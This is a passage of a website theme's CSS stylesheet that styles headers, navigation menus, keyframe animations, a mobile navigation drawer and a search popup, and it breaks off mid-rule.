----------------------------------------------------------------
# Utility
# Cards
# Common
# Form
# Navigations
# Animations
# Mobile Nav
# Search Popup
# Page Header
# Google Map
# Client Carousel
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Common
--------------------------------------------------------------*/
.row {
	--bs-gutter-x: 30px;
}

.gutter-y-30 {
	--bs-gutter-y: 30px;
}

body {
	font-family: var(--aivons-font, "Jost", sans-serif);
	color: var(--aivons-gray, #726f84);
	font-size: 18px;
	line-height: 34px;
	font-weight: 500;
}

body.locked {
	overflow: hidden;
}

a {
	color: var(--aivons-gray, #726f84);
}

a,
a:hover,
a:focus,
a:visited {
	text-decoration: none;
}

::-webkit-input-placeholder {
	color: inherit;
	opacity: 1;
}

::-moz-placeholder {
	color: inherit;
	opacity: 1;
}

:-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::placeholder {
	color: inherit;
	opacity: 1;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	color: var(--aivons-black, #0f0d1d);
	margin: 0;
}

dl,
ol,
ul {
	margin-top: 0;
	margin-bottom: 0;
}

.ml-0 {
	margin-left: 0;
}

::-webkit-input-placeholder {
	color: inherit;
	opacity: 1;
}

::-moz-placeholder {
	color: inherit;
	opacity: 1;
}

:-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::placeholder {
	color: inherit;
	opacity: 1;
}

.page-wrapper {
	position: relative;
	margin: 0 auto;
	width: 100%;
	min-width: 300px;
	overflow: hidden;
}

.container {
	padding-left: 15px;
	padding-right: 15px;
}

@media (min-width: 1200px) {
	.container {
		max-width: 1200px;
	}
}

/* boxed style */
body.boxed-wrapper {
	background-color: var(--aivons-light, #f2f4f8);
}

.boxed-wrapper .page-wrapper {
	max-width: 1410px;
	margin-left: auto;
	margin-right: auto;
	background-color: var(--aivons-base, #ffffff);
	box-shadow: 0px 0px 100px 0px rgba(0, 0, 0, 0.08);
}

.boxed-wrapper .page-wrapper__dark {
	background-color: #1c1e22;
}

::-webkit-input-placeholder {
	color: inherit;
	opacity: 1;
}

::-moz-placeholder {
	color: inherit;
	opacity: 1;
}

:-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::-ms-input-placeholder {
	color: inherit;
	opacity: 1;
}

::placeholder {
	color: inherit;
	opacity: 1;
}

.section-separator {
	border-color: var(--aivons-border);
	border-width: 1px;
	margin-top: 0;
	margin-bottom: 0;
}

.thm-btn {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	-webkit-appearance: none;
	border: none;
	outline: none !important;
	background-color: var(--aivons-primary, #3c72fc);
	color: var(--aivons-base, #ffffff);
	line-height: 34px;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	padding: 18px 50px;
	transition: 500ms;
	letter-spacing: 0.1em;
}

.thm-btn:hover {
	background: var(--aivons-base, #ffffff);
	color: var(--aivons-primary, #3c72fc);
}

.section-title {
	margin-top: -12px;
	margin-bottom: 50px;
}

.section-title__title {
	margin: 0;
	font-weight: 900;
	color: var(--aivons-black, #0f0d1d);
	font-size: 50px;
	line-height: 60px;
	text-transform: uppercase;
	margin-bottom: 8px;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
}

.section-title__tagline {
	position: relative;
	display: inline-block;
	color: var(--aivons-gray, #726f84);
	font-size: 18px;
	align-items: center;
	line-height: 30px;
}

.bootstrap-select .dropdown-menu {
	padding-top: 0;
	padding-bottom: 0;
	border-radius: 0;
}

.bootstrap-select .dropdown-item.active,
.bootstrap-select .dropdown-item:active {
	background-color: var(--aivons-base, #ffffff);
}

.preloader {
	position: fixed;
	background-color: var(--aivons-black, #0f0d1d);
	background-position: center center;
	background-repeat: no-repeat;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 9991;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
}

.preloader__image {
	background-image: url(assets/images/loader.png);
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation-name: flipInY;
	animation-name: flipInY;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 60px auto;
	width: 100%;
	height: 100%;
}

/* scroll to top */
.scroll-to-top {
	display: inline-block;
	width: 45px;
	height: 45px;
	background: var(--aivons-primary, #3c72fc);
	position: fixed;
	bottom: 40px;
	right: 40px;
	z-index: 99;
	text-align: center;
	transition: all 0.4s ease;
	display: none;
	border-radius: 50%;
	transition: all 0.4s ease;
	cursor: pointer;
}

.scroll-to-top i {
	color: var(--aivons-base, #ffffff);
	font-size: 18px;
	line-height: 45px;
}

.scroll-to-top:hover {
	background-color: var(--aivons-black, #0f0d1d);
}

.scroll-to-top:hover i {
	color: var(--aivons-base, #ffffff);
}

/*--------------------------------------------------------------
# Navigations One
--------------------------------------------------------------*/
.main-header {
	padding: 0 60px;
	background: transparent;
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	z-index: 91;
	transition: all 500ms ease;
}

.boxed-wrapper .main-header {
	padding-right: 0;
}

.main-header:before {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 1px;
	content: "";
	background-color: rgba(var(--aivons-base-rgb, 255, 255, 255), 0.15);
}

.main-menu {
	position: relative;
	z-index: 91;
}

.main-menu-wrapper {
	position: relative;
	display: flex;
	align-items: center;
}

.main-menu-wrapper__left {
	position: relative;
	display: flex;
	align-items: center;
}

.main-menu--default .main-menu-wrapper__left {
	display: flex;
	justify-content: space-between;
	align-items: center;
	float: none;
	width: 100%;
}

.main-menu--default .main-menu-wrapper__logo {
	border-right: 0;
}

.main-menu--default .main-menu-wrapper__logo h1 {
	color: #fff;
}

.main-menu-wrapper__logo {
	position: relative;
	float: left;
	padding: 40.5px 60px;
	padding-left: 0;
	border-right: 1px solid rgba(255, 255, 255, 0.15);
}

.main-menu-wrapper__logo img {
	image-rendering: -moz-crisp-edges;
	image-rendering: -o-crisp-edges;
	image-rendering: -webkit-optimize-contrast;
	image-rendering: crisp-edges;
	-ms-interpolation-mode: nearest-neighbor;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-ms-transform: translateZ(0);
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
}

.main-menu-wrapper__main-menu {
	position: relative;
	display: flex;
	padding-left: 60px;
}

.main-menu-wrapper__right {
	position: relative;
	display: flex;
	align-items: center;
	margin-left: auto;
}

.main-menu-wrapper__social-box {
	position: relative;
	display: block;
	float: left;
}

.main-menu-wrapper__social {
	display: flex;
	align-items: center;
	padding: 19px 0;
}

.main-menu-wrapper__social a {
	display: flex;
	align-items: center;
	justify-content: center;
	text-align: center;
	color: var(--aivons-base, #ffffff);
	font-size: 17px;
	transition: all 500ms ease;
}

.main-menu-wrapper__social a+a {
	margin-left: 25px;
}

.main-menu-wrapper__social a:hover {
	color: var(--aivons-primary, #3c72fc);
}

.main-menu-wrapper__search-box {
	position: relative;
	display: block;
	float: left;
	margin-left: 60px;
	margin-right: 60px;
}

.boxed-wrapper .main-menu-wrapper__search-box {
	margin-right: 0;
}

.main-menu-wrapper__search {
	font-size: 24px;
	color: var(--aivons-base, #ffffff);
	padding: 45.5px 60px 45.5px;
	display: inline-block;
	transition: all 500ms ease;
	border-left: 1px solid rgba(255, 255, 255, 0.15);
	border-right: 1px solid rgba(255, 255, 255, 0.15);
}

.main-menu-wrapper__search:hover {
	color: var(--aivons-primary, #3c72fc);
}

.main-menu-wrapper__phone-contact {
	position: relative;
	display: block;
	float: left;
}

.boxed-wrapper .main-menu-wrapper__phone-contact {
	display: none;
}

.main-menu-wrapper__phone-contact>p {
	font-size: 16px;
	color: var(--aivons-base, #ffffff);
	margin: 0;
	line-height: 20px;
	opacity: 0.7;
}

.main-menu-wrapper__phone-contact>a {
	font-size: 16px;
	color: var(--aivons-base, #ffffff);
	font-weight: 600;
	transition: all 500ms ease;
}

.main-menu-wrapper__phone-contact>a:hover {
	color: var(--aivons-primary, #3c72fc);
}

.stricky-header {
	padding: 0 60px;
	background-color: var(--aivons-black, #0f0d1d);
}

.main-menu .main-menu__list,
.main-menu .main-menu__list ul,
.stricky-header .main-menu__list,
.stricky-header .main-menu__list ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
	align-items: center;
	display: none;
}

@media (min-width: 1200px) {

	.main-menu .main-menu__list,
	.main-menu .main-menu__list ul,
	.stricky-header .main-menu__list,
	.stricky-header .main-menu__list ul {
		display: flex;
	}
}

.main-menu .main-menu__list>li,
.stricky-header .main-menu__list>li {
	padding-top: 40.5px;
	padding-bottom: 40.5px;
	position: relative;
}

.main-menu .main-menu__list>li+li,
.stricky-header .main-menu__list>li+li {
	margin-left: 64px;
}

.main-menu .main-menu__list>li>a,
.stricky-header .main-menu__list>li>a {
	font-size: 14px;
	font-weight: 700;
	display: flex;
	align-items: center;
	color: var(--aivons-base, #ffffff);
	text-transform: uppercase;
	position: relative;
	transition: all 500ms ease;
	letter-spacing: var(--aivons-letter-space-big, 0.1em);
}

.main-menu .main-menu__list>li>a::before,
.stricky-header .main-menu__list>li>a::before {
	content: "";
	width: 10px;
	height: 2px;
	background-color: var(--aivons-base, #ffffff);
	position: absolute;
	bottom: 0px;
	left: 0;
	transition: transform 500ms ease;
	transform: scale(0, 1);
	transform-origin: right center;
	z-index: -1;
}

.main-menu .main-menu__list>li.current>a,
.main-menu .main-menu__list>li.current-menu-ancestor>a,
.main-menu .main-menu__list>li.current_page_item>a,
.main-menu .main-menu__list>li.current-menu-parent>a,
.main-menu .main-menu__list>li:hover>a,
.stricky-header .main-menu__list>li.current>a,
.stricky-header .main-menu__list>li.current-menu-ancestor>a,
.stricky-header .main-menu__list>li.current_page_item>a,
.stricky-header .main-menu__list>li.current-menu-parent>a,
.stricky-header .main-menu__list>li:hover>a {
	color: var(--aivons-base, #ffffff);
}

.main-menu .main-menu__list>li.current>a::before,
.main-menu .main-menu__list>li.current-menu-ancestor>a::before,
.main-menu .main-menu__list>li.current_page_item>a::before,
.main-menu .main-menu__list>li.current-menu-parent>a::before,
.main-menu .main-menu__list>li:hover>a::before,
.stricky-header .main-menu__list>li.current>a::before,
.stricky-header .main-menu__list>li.current-menu-ancestor>a::before,
.stricky-header .main-menu__list>li.current_page_item>a::before,
.stricky-header .main-menu__list>li.current-menu-parent>a::before,
.stricky-header .main-menu__list>li:hover>a::before {
	transform: scale(1, 1);
	transform-origin: left center;
}

.main-menu .main-menu__list li ul,
.stricky-header .main-menu__list li ul {
	position: absolute;
	top: 100%;
	left: 0;
	min-width: 220px;
	background-color: var(--aivons-base, #ffffff);
	flex-direction: column;
	justify-content: flex-start;
	align-items: flex-start;
	opacity: 0;
	visibility: hidden;
	transition: 500ms ease;
	z-index: 99;
	box-shadow: 0px 0px 65px 0px rgba(0, 0, 0, 0.1);
}

.main-menu .main-menu__list li:hover>ul,
.stricky-header .main-menu__list li:hover>ul {
	opacity: 1;
	visibility: visible;
}

.main-menu .main-menu__list li ul li,
.stricky-header .main-menu__list li ul li {
	flex: 1 1 100%;
	width: 100%;
	position: relative;
}

.main-menu .main-menu__list li ul li+li,
.stricky-header .main-menu__list li ul li+li {
	border-top: 1px solid RGBA(var(--aivons-black, #0f0d1d), 0.1);
}

.main-menu .main-menu__list li ul li a,
.stricky-header .main-menu__list li ul li a {
	font-size: 14px;
	line-height: 30px;
	color: var(--aivons-black, #0f0d1d);
	display: flex;
	padding-left: 20px;
	padding-right: 20px;
	padding-top: 10px;
	padding-bottom: 10px;
	transition: 500ms;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: var(--aivons-letter-space-big, 0.1em);
}

.main-menu .main-menu__list li ul li:hover>a,
.stricky-header .main-menu__list li ul li:hover>a {
	background-color: var(--aivons-primary, #3c72fc);
	color: var(--aivons-base, #ffffff);
}

.main-menu .main-menu__list li ul li>ul,
.stricky-header .main-menu__list li ul li>ul {
	top: 0;
	left: 100%;
}

.main-menu .main-menu__list li ul li>ul.right-align,
.stricky-header .main-menu__list li ul li>ul.right-align {
	top: 0;
	left: auto;
	right: 100%;
}

.main-menu .main-menu__list li ul li>ul ul,
.stricky-header .main-menu__list li ul li>ul ul {
	display: none;
}

.stricky-header {
	position: fixed;
	z-index: 991;
	top: 0;
	left: 0;
	background-color: var(--aivons-black, #0f0d1d);
	width: 100%;
	visibility: hidden;
	transform: translateY(-120%);
	transition: transform 500ms ease, visibility 500ms ease;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
}

@media (max-width: 1199px) {
	.stricky-header {
		display: none !important;
	}
}

.stricky-header.stricky-fixed {
	transform: translateY(0);
	visibility: visible;
}

.stricky-header .main-menu__inner {
	box-shadow: none;
	padding-right: 0;
	max-width: 1170px;
	width: 100%;
	margin: 0 auto;
}

.mobile-nav__buttons {
	display: flex;
	margin-left: auto;
	margin-right: 10px;
}

@media (min-width: 1200px) {
	.mobile-nav__buttons {
		display: none;
	}
}

.mobile-nav__buttons a {
	font-size: 20px;
	color: var(--aivons-black, #0f0d1d);
	cursor: pointer;
}

.mobile-nav__buttons a+a {
	margin-left: 10px;
}

.mobile-nav__buttons a:hover {
	color: var(--aivons-base, #ffffff);
}

.main-menu .mobile-nav__toggler {
	cursor: pointer;
	transition: 500ms;
	margin-right: 20px;
	display: flex;
	color: var(--aivons-base, #ffffff);
}

.main-menu .mobile-nav__toggler i {
	width: 30px;
	height: 15px;
	border-top: 1px solid var(--aivons-base, #ffffff);
	border-bottom: 1px solid var(--aivons-base, #ffffff);
	position: relative;
}

.main-menu .mobile-nav__toggler i::before {
	content: '';
	width: 75%;
	height: 1px;
	background-color: var(--aivons-base, #ffffff);
	position: absolute;
	top: calc(50% - .5px);
	right: 0;
}

.main-menu .mobile-nav__toggler-bar {
	width: 30px;
	height: 2px;
	background-color: var(--aivons-base, #ffffff);
	display: block;
	transform: scale(1);
	transform-origin: right center;
	transition: transform 500ms ease;
}

.main-menu-three .mobile-nav__toggler-bar {
	background: var(--aivons-black, #0f0d1d);
}

.main-menu .mobile-nav__toggler:hover .mobile-nav__toggler-bar {
	transform: scale(1) !important;
}

.main-menu .mobile-nav__toggler-bar:nth-child(1) {
	transform: scaleX(0.55);
	margin-bottom: 4px;
}

.main-menu .mobile-nav__toggler-bar:nth-child(2) {
	transform: scaleX(0.75);
	margin-bottom: 4px;
}

.main-menu .mobile-nav__toggler:hover {
	color: var(--aivons-base, #ffffff);
}

@media (min-width: 1200px) {
	.main-menu .mobile-nav__toggler {
		display: none;
	}
}

/*--------------------------------------------------------------
# Navigations Two
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Navigations Three
--------------------------------------------------------------*/
.main-header-three {
	position: relative;
	display: block;
}

.main-header-three:before {
	display: none;
}

.main-menu-wrapper-three {
	position: relative;
	display: block;
}

.main-menu-wrapper__logo-3 {
	position: relative;
	float: left;
	padding: 40.5px 0;
}

.main-menu-wrapper__logo-3 img {
	image-rendering: -moz-crisp-edges;
	image-rendering: -o-crisp-edges;
	image-rendering: -webkit-optimize-contrast;
	image-rendering: crisp-edges;
	-ms-interpolation-mode: nearest-neighbor;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-ms-transform: translateZ(0);
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
}

.main-menu-wrapper-three__main-menu {
	position: relative;
	display: block;
	float: right;
}

.main-menu-wrapper-three__main-menu-inner {
	position: relative;
	display: block;
	float: left;
	padding-right: 60px;
}

.main-menu-wrapper-three__social-box {
	position: relative;
	display: block;
	float: right;
}

.main-menu-wrapper-three__social-box:before {
	position: absolute;
	top: 30px;
	bottom: 30px;
	left: 0;
	content: "";
	width: 1px;
	background-color: var(--aivons-extra, #e6e9ef);
}

.main-menu-wrapper-three__social {
	display: flex;
	align-items: center;
	padding-top: 49px;
	padding-left: 60px;
	padding-bottom: 49px;
}

.main-menu-wrapper-three__social a {
	display: flex;
	align-items: center;
	justify-content: center;
	text-align: center;
	color: var(--aivons-gray, #726f84);
	font-size: 17px;
	transition: all 500ms ease;
}

.main-menu-wrapper-three__social a:hover {
	color: var(--aivons-primary, #3c72fc);
}

.main-menu-wrapper-three__social a+a {
	margin-left: 25px;
}

.main-menu-three .main-menu__list>li>a,
.stricky-header.main-menu-three .main-menu__list>li>a {
	color: var(--aivons-gray, #726f84);
	font-weight: 500;
}

.main-menu-three .main-menu__list>li.current>a,
.main-menu-three .main-menu__list>li.current-menu-ancestor>a,
.main-menu-three .main-menu__list>li.current_page_item>a,
.main-menu-three .main-menu__list>li.current-menu-parent>a,
.main-menu-three .main-menu__list>li:hover>a,
.stricky-header.main-menu-three .main-menu__list>li.current>a,
.stricky-header.main-menu-three .main-menu__list>li.current-menu-ancestor>a,
.stricky-header.main-menu-three .main-menu__list>li.current_page_item>a,
.stricky-header.main-menu-three .main-menu__list>li.current-menu-parent>a,
.stricky-header.main-menu-three .main-menu__list>li:hover>a {
	color: var(--aivons-black, #0f0d1d);
}

.main-menu-three .main-menu__list>li.current>a::before,
.main-menu-three .main-menu__list>li.current-menu-ancestor>a::before,
.main-menu-three .main-menu__list>li.current_page_item>a::before,
.main-menu-three .main-menu__list>li.current-menu-parent>a::before {
	background-color: var(--aivons-black, #0f0d1d);
}

.main-menu-three .main-menu__list>li:hover>a::before {
	background-color: var(--aivons-black, #0f0d1d);
}

.stricky-header.main-menu-three {
	background-color: var(--aivons-base, #ffffff);
}

.stricky-header .main-menu-wrapper-three {
	max-width: 1170px;
	margin: 0 auto;
	width: 100%;
}

.stricky-header.main-menu-three--dark,
.main-header-three--dark {
	background-color: var(--aivons-black, #0f0d1d);
}

.main-header-three--dark .main-menu-three .main-menu__list>li>a,
.stricky-header.main-menu-three--dark .main-menu__list>li>a {
	color: #8f8da0;
}

.main-menu-three--dark .main-menu-wrapper-three__social a {
	color: #8f8da0;
}

.main-menu-three--dark .main-menu-wrapper-three__social a:hover {
	color: var(--aivons-base, #ffffff);
}

.main-menu-three--dark .main-menu__list>li.current>a,
.main-menu-three--dark .main-menu__list>li:hover>a,
.stricky-header.main-menu-three--dark .main-menu__list>li.current>a,
.stricky-header.main-menu-three--dark .main-menu__list>li:hover>a {
	color: var(--aivons-base, #ffffff);
}

.main-menu-three--dark .main-menu__list>li:hover>a::before,
.main-menu-three--dark .main-menu__list>li.current>a::before {
	background-color: var(--aivons-base, #ffffff);
}

.main-menu-three--dark .main-menu-wrapper-three__social-box::before {
	background-color: rgba(255, 255, 255, 0.1);
}

.main-menu-three--dark .mobile-nav__toggler-bar {
	background-color: var(--aivons-base, #ffffff);
}

.main-menu-three--dark .main-menu__list>li+li,
.stricky-header.main-menu-three--dark .main-menu__list>li+li {
	margin-left: 40px;
}

/*--------------------------------------------------------------
# Animations
--------------------------------------------------------------*/
@-webkit-keyframes bubbleMover {
	0% {
		transform: translateY(0px) translateX(0) rotate(0);
	}

	30% {
		transform: translateY(30px) translateX(50px) rotate(15deg);
		transform-origin: center center;
	}

	50% {
		transform: translateY(50px) translateX(100px) rotate(45deg);
		transform-origin: right bottom;
	}

	80% {
		transform: translateY(30px) translateX(50px) rotate(15deg);
		transform-origin: left top;
	}

	100% {
		transform: translateY(0px) translateX(0) rotate(0);
		transform-origin: center center;
	}
}

@keyframes bubbleMover {
	0% {
		transform: translateY(0px) translateX(0) rotate(0);
	}

	30% {
		transform: translateY(30px) translateX(50px) rotate(15deg);
		transform-origin: center center;
	}

	50% {
		transform: translateY(50px) translateX(100px) rotate(45deg);
		transform-origin: right bottom;
	}

	80% {
		transform: translateY(30px) translateX(50px) rotate(15deg);
		transform-origin: left top;
	}

	100% {
		transform: translateY(0px) translateX(0) rotate(0);
		transform-origin: center center;
	}
}

@-webkit-keyframes shapeMover {

	0%,
	100% {
		transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
	}

	50% {
		transform: perspective(400px) rotate(0deg) translateZ(20px) translateY(20px) translateX(20px);
	}
}

@keyframes shapeMover {

	0%,
	100% {
		transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
	}

	50% {
		transform: perspective(400px) rotate(0deg) translateZ(20px) translateY(20px) translateX(20px);
	}
}

@-webkit-keyframes banner3Shake {
	0% {
		transform: rotate3d(0, 1, 0, 0deg);
	}

	30% {
		transform: rotate3d(0, 0, 1, 5deg);
	}

	60% {
		transform: rotate3d(1, 0, 0, 0deg);
	}

	80% {
		transform: rotate3d(0, 0, 1, 5deg);
	}

	100% {
		transform: rotate3d(0, 1, 0, 0deg);
	}
}

@keyframes banner3Shake {
	0% {
		transform: rotate3d(0, 1, 0, 0deg);
	}

	30% {
		transform: rotate3d(0, 0, 1, 5deg);
	}

	60% {
		transform: rotate3d(1, 0, 0, 0deg);
	}

	80% {
		transform: rotate3d(0, 0, 1, 5deg);
	}

	100% {
		transform: rotate3d(0, 1, 0, 0deg);
	}
}

@-webkit-keyframes squareMover {

	0%,
	100% {
		transform: translate(0, 0) rotate(0);
	}

	20%,
	60% {
		transform: translate(20px, 40px) rotate(180deg);
	}

	30%,
	80% {
		transform: translate(40px, 60px) rotate(0deg);
	}
}

@keyframes squareMover {

	0%,
	100% {
		transform: translate(0, 0) rotate(0);
	}

	20%,
	60% {
		transform: translate(20px, 40px) rotate(180deg);
	}

	30%,
	80% {
		transform: translate(40px, 60px) rotate(0deg);
	}
}

@-webkit-keyframes treeMove {

	0%,
	100% {
		transform: rotate(0deg) translateX(0);
	}

	25%,
	75% {
		transform: rotate(5deg) translateX(15px);
	}

	50% {
		transform: rotate(10deg) translateX(30px);
	}
}

@keyframes treeMove {

	0%,
	100% {
		transform: rotate(0deg) translateX(0);
	}

	25%,
	75% {
		transform: rotate(5deg) translateX(15px);
	}

	50% {
		transform: rotate(10deg) translateX(30px);
	}
}

/*--------------------------------------------------------------
#     Zoom Fade Css
--------------------------------------------------------------*/
.zoom-fade {
	animation-name: zoom-fade;
	animation-duration: 5s;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
	-webkit-animation-name: zoom-fade;
	-webkit-animation-duration: 5s;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-timing-function: linear;
	-moz-animation-name: zoom-fade;
	-moz-animation-duration: 5s;
	-moz-animation-iteration-count: infinite;
	-moz-animation-timing-function: linear;
	-ms-animation-name: zoom-fade;
	-ms-animation-duration: 5s;
	-ms-animation-iteration-count: infinite;
	-ms-animation-timing-function: linear;
	-o-animation-name: zoom-fade;
	-o-animation-duration: 5s;
	-o-animation-iteration-count: infinite;
	-o-animation-timing-function: linear;
}

@-webkit-keyframes zoom-fade {
	0% {
		transform: scale(0.9);
	}

	50% {
		transform: scale(1);
	}

	100% {
		transform: scale(0.9);
	}
}

@keyframes zoom-fade {
	0% {
		transform: scale(0.9);
	}

	50% {
		transform: scale(1);
	}

	100% {
		transform: scale(0.9);
	}
}

@-webkit-keyframes service_hexagon_2 {
	0% {
		transform: rotateY(0deg);
	}

	100% {
		transform: rotateY(360deg);
	}
}

@keyframes service_hexagon_2 {
	0% {
		transform: rotateY(0deg);
	}

	100% {
		transform: rotateY(360deg);
	}
}

@keyframes service_hexagon_2 {
	0% {
		transform: rotateY(0deg);
	}

	100% {
		transform: rotateY(360deg);
	}
}

/*--------------------------------------------------------------
# Mobile Nav
--------------------------------------------------------------*/
.mobile-nav__wrapper {
	position: fixed;
	top: 0;
	left: 0;
	width: 100vw;
	height: 100vh;
	z-index: 999999;
	transform: translateX(-100%);
	-webkit-transform-origin: left center;
	transform-origin: left center;
	transition: transform 500ms ease 500ms, visibility 500ms ease 500ms;
	visibility: hidden;
}

.mobile-nav__wrapper .container {
	padding-left: 0;
	padding-right: 0;
}

.mobile-nav__wrapper.expanded {
	opacity: 1;
	transform: translateX(0%);
	visibility: visible;
	transition: transform 500ms ease 0ms, visibility 500ms ease 0ms;
}

.mobile-nav__overlay {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: #000000;
	opacity: 0.5;
	cursor: pointer;
}

.mobile-nav__content {
	width: 300px;
	background-color: var(--aivons-black, #0f0d1d);
	z-index: 10;
	position: relative;
	height: 100%;
	overflow-y: auto;
	padding-top: 30px;
	padding-bottom: 30px;
	padding-left: 15px;
	padding-right: 15px;
	opacity: 0;
	visibility: hidden;
	transform: translateX(-100%);
	transition: opacity 500ms ease 0ms, visibility 500ms ease 0ms,
		transform 500ms ease 0ms;
}

.mobile-nav__content .logo-box h1 {
	color: #fff;
	font-size: 20px;
	text-transform: uppercase;
	letter-spacing: var(--aivons-letter-space-small, -0.02em);
}

.mobile-nav__wrapper.expanded .mobile-nav__content {
	opacity: 1;
	visibility: visible;
	transform: translateX(0);
	transition: opacity 500ms ease 500ms, visibility 500ms ease 500ms,
		transform 500ms ease 500ms;
}

.mobile-nav__content .thm-btn {
	padding: 8px 0;
	width: 100%;
	text-align: center;
}

.mobile-nav__content .logo-box {
	margin-bottom: 40px;
	display: flex;
}

.mobile-nav__close {
	position: absolute;
	top: 20px;
	right: 15px;
	font-size: 18px;
	color: var(--aivons-text-dark);
	cursor: pointer;
	width: 20px;
	height: 20px;
}

.mobile-nav__close::after,
.mobile-nav__close::before {
	content: '';
	width: 1px;
	height: 100%;
	position: absolute;
	top: 0%;
	left: 50%;
	transform: rotate(45deg);
	background-color: var(--aivons-base, #ffffff);
}

.mobile-nav__close::after {
	transform: rotate(-45deg);
}

.mobile-nav__content .main-menu__list,
.mobile-nav__content .main-menu__list ul {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

.mobile-nav__content .main-menu__list ul {
	display: none;
	border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.mobile-nav__content .main-menu__list li:not(:last-child) {
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.mobile-nav__content .main-menu__list li a {
	display: flex;
	justify-content: space-between;
	line-height: 30px;
	color: var(--aivons-base, #ffffff);
	font-size: 14px;
	font-family: var(--aivons-font, "Jost", sans-serif);
	font-weight: 500;
	height: 46px;
	align-items: center;
	transition: 500ms;
}

.mobile-nav__content .main-menu__list li a.expanded {
	color: var(--aivons-primary, #3c72fc);
}

.mobile-nav__content .main-menu__list li a button {
	width: 30px;
	height: 30px;
	background-color: var(--aivons-primary, #3c72fc);
	border: none;
	outline: none;
	color: var(--aivons-base, #ffffff);
	display: flex;
	align-items: center;
	justify-content: center;
	text-align: center;
	transform: rotate(-90deg);
	transition: transform 500ms ease;
}

.mobile-nav__content .main-menu__list li a button.expanded {
	transform: rotate(0deg);
	background-color: var(--aivons-base, #ffffff);
	color: var(--aivons-black, #0f0d1d);
}

.mobile-nav__content .main-menu__list li.cart-btn span {
	position: relative;
	top: auto;
	right: auto;
	transform: translate(0, 0);
}

.mobile-nav__content .main-menu__list li.cart-btn i {
	font-size: 16px;
}

.mobile-nav__top {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 30px;
}

.mobile-nav__top .main-menu__login a {
	color: var(--aivons-text-dark);
}

.mobile-nav__container {
	border-top: 1px solid rgba(255, 255, 255, 0.1);
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.mobile-nav__social {
	display: flex;
	align-items: center;
}

.mobile-nav__social a {
	font-size: 16px;
	color: var(--aivons-primary, #3c72fc);
	transition: 500ms;
}

.mobile-nav__social a+a {
	margin-left: 30px;
}

.mobile-nav__social a:hover {
	color: var(--aivons-base, #ffffff);
}

.mobile-nav__contact {
	margin-bottom: 0;
	margin-top: 20px;
	margin-bottom: 20px;
}

.mobile-nav__contact li {
	color: var(--aivons-text-dark);
	font-size: 14px;
	font-weight: 500;
	position: relative;
	display: flex;
	align-items: center;
}

.mobile-nav__contact li+li {
	margin-top: 15px;
}

.mobile-nav__contact li a {
	color: var(--aivons-base, #ffffff);
	transition: 500ms;
}

.mobile-nav__contact li a:hover {
	color: var(--aivons-primary, #3c72fc);
}

.mobile-nav__contact li>i {
	width: 30px;
	height: 30px;
	border-radius: 50%;
	background-color: var(--aivons-primary, #3c72fc);
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
	font-size: 11px;
	margin-right: 10px;
	color: var(--aivons-base, #ffffff);
}

.mobile-nav__container .main-logo,
.mobile-nav__container .topbar__buttons,
.mobile-nav__container .main-menu__language,
.mobile-nav__container .main-menu__login {
	display: none;
}

/*--------------------------------------------------------------
# Search Popup
--------------------------------------------------------------*/
.search-popup {
	position: fixed;
	top: 0;
	left: 0;
	width: 100vw;
	height: 100vh;
	z-index: 991;
	padding-left: 20px;
	padding-right: 20px;
	display: flex;
	justify-content: center;
	align-items: center;
	transform: translateY(-110%);
	transition: transform 500ms ease, opacity 500ms ease;
}

.search-popup.active {
	transform: translateY(0%);
}

.search-popup__overlay {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: var(--aivons-black, #0f0d1d);
	opacity: 0.75;
	cursor: pointer;
}

.search-popup__content {
	width: 100%;
	max-width: 560px;
}

.search-popup__content form {
	display: flex;
	flex-wrap: wrap;
	position: relative;
	background-color: var(--aivons-base, #ffffff);
	border-radius: 0px;
	overflow: hidden;
}

.search-popup__content form input[type="search"],
.search-popup__content form input[type="text"] {
	width: 100%;
	background-color: var(--aivons-base, #ffffff);
	font-size: 16px;
	border: none;
	outline: none;
	height: 66px;
	padding-left: 30px;
}

.search-popup__content .thm-btn {
	padding: 0;
	width: 68px;
	height: 68px;
	display: flex;
	justify-content: center;
	align-items: center;
	text-align: center;
	position: absolute;
	top: 0;
	right: -1px;
	border-radius: 0;
	background-color: var(--aivons-primary, #3c72fc);
}

.search-popup__content .thm-btn:hover {
